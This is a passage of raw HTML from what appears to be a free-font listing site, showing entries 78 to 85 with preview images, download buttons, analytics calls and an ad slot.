<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TokayOSeven0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TokayOSeven01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/O/FF_TokayOSevenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TokayOSeven.font" id="urlidd293278" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TokayOSeven.font">TokayOSeven font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid293278"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Gullar-Regular.font" id="urlidt635302" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="78. Gullar Regular">78. Gullar Regular</a>
						<div class="row align-items-center no-gutters" id="hfid635302" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Gullar-Regular.font"  id="urlidi635302" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=635302&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gullar-RegularA.png" alt="Gullar Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gullar-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gullar-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gullar-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gullar-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gullar-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gullar-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/U/FF_Gullar-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Gullar-Regular.font" id="urlidd635302" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Gullar-Regular.font">Gullar Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid635302"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_Uchrony-Circle-Regular.font" id="urlidt1088966" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="79. Uchrony Circle Regular">79. Uchrony Circle Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1088966" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Uchrony-Circle-Regular.font"  id="urlidi1088966" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1088966&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-RegularA.png" alt="Uchrony Circle Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/U/C/FF_Uchrony-Circle-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Uchrony-Circle-Regular.font" id="urlidd1088966" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Uchrony-Circle-Regular.font">Uchrony Circle Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1088966"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Hungry-Ghosts.font" id="urlidt302129" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="80. Hungry Ghosts">80. Hungry Ghosts</a>
						<div class="row align-items-center no-gutters" id="hfid302129" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hungry-Ghosts.font"  id="urlidi302129" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302129&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hungry-GhostsA.png" alt="Hungry Ghosts Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hungry-GhostsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hungry-GhostsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hungry-Ghostsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hungry-Ghostsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hungry-Ghosts0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hungry-Ghosts01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/U/FF_Hungry-GhostsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hungry-Ghosts.font" id="urlidd302129" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hungry-Ghosts.font">Hungry Ghosts font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302129"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_Juzudama.font" id="urlidt291099" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="81. Juzudama">81. Juzudama</a>
						<div class="row align-items-center no-gutters" id="hfid291099" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Juzudama.font"  id="urlidi291099" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291099&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_JuzudamaA.png" alt="Juzudama Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_JuzudamaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_JuzudamaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Juzudamaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Juzudamaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Juzudama0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_Juzudama01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/U/FF_JuzudamaA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Juzudama.font" id="urlidd291099" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Juzudama.font">Juzudama font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291099"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Dialtone.font" id="urlidt281148" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="82. Dialtone">82. Dialtone</a>
						<div class="row align-items-center no-gutters" id="hfid281148" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Dialtone.font"  id="urlidi281148" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=281148&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DialtoneA.png" alt="Dialtone Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DialtoneA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DialtoneA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dialtonea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dialtonea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dialtone0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dialtone01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_DialtoneA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dialtone.font" id="urlidd281148" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dialtone.font">Dialtone font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281148"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_WieynkCapsRound.font" id="urlidt283941" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="83. WieynkCapsRound">83. WieynkCapsRound</a>
						<div class="row align-items-center no-gutters" id="hfid283941" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WieynkCapsRound.font"  id="urlidi283941" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=283941&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WieynkCapsRoundA.png" alt="WieynkCapsRound Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WieynkCapsRoundA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WieynkCapsRoundA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WieynkCapsRounda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WieynkCapsRounda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WieynkCapsRound0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WieynkCapsRound01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/I/FF_WieynkCapsRoundA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WieynkCapsRound.font" id="urlidd283941" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WieynkCapsRound.font">WieynkCapsRound font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid283941"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_RodgauerOneRound-Medium.font" id="urlidt279029" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="84. RodgauerOneRound Medium">84. RodgauerOneRound Medium</a>
						<div class="row align-items-center no-gutters" id="hfid279029" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_RodgauerOneRound-Medium.font"  id="urlidi279029" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=279029&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RodgauerOneRound-MediumA.png" alt="RodgauerOneRound Medium Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RodgauerOneRound-MediumA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RodgauerOneRound-MediumA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RodgauerOneRound-Mediuma.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RodgauerOneRound-Mediuma1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RodgauerOneRound-Medium0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RodgauerOneRound-Medium01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_RodgauerOneRound-MediumA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_RodgauerOneRound-Medium.font" id="urlidd279029" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_RodgauerOneRound-Medium.font">RodgauerOneRound Medium font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid279029"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_FlyingCarpetsOSeven.font" id="urlidt291948" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="85. FlyingCarpetsOSeven">85. FlyingCarpetsOSeven</a>
						<div class="row align-items-center no-gutters" id="hfid291948" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FlyingCarpetsOSeven.font"  id="urlidi291948" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291948&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlyingCarpetsOSevenA.png" alt="FlyingCarpetsOSeven Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlyingCarpetsOSevenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlyingCarpetsOSevenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlyingCarpetsOSevena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlyingCarpetsOSevena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlyingCarpetsOSeven0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlyingCarpetsOSeven01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_FlyingCarpetsOSevenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
